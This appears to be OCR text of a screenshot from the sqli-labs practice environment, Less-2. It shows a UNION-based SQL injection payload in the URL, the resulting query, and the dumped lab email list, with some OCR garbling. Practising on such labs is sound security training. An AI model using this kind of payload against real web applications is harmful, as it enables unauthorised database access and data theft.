 localhost/sqli-labs/Less-2/?id=-2%20union%20select%201,group_concat(id),group_concat(email_id)%20from%20security.emails
R
有新版 Chrome 可用
欢迎 Dhakkan
SELECT * FROM users WHERE id=-2 union select 1,group_concat(id),group_concat(email_id) from security.emails LIMIT 0,1您的登录名:1,2,3,4,5,6,7, 8
您的密码：Dumb@dhakkan.com、Angel@iloveu.com、Dummy@dhakkan.local、secure@dhakkan.local、stupid@dhakkan.local、
superman@dhakkan.local、batman@dhakkan.local、admin@dhakkan。 com